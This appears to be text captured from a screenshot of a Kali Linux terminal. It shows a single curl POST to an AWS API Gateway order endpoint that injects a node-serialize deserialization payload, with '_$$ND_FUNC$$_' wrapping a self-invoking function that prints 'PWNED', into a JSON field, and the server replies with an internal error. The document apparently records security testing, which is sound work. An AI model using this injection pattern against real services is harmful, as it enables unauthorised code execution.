 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -X POST "https://h3x14rchv6.execute-api.us-east-1.amazonaws.com/Stage/order" \
-H "Content-Type: application/json" \
-H "Authorization: Bearer dummy_token" \
-d '{"action":"_$$ND_FUNC$$_function(){console.error(\"PWNED\")}()","cart-id":""}'
{"message": "Internal server error"}
┌──(root㉿kali)-[~]
└─# sS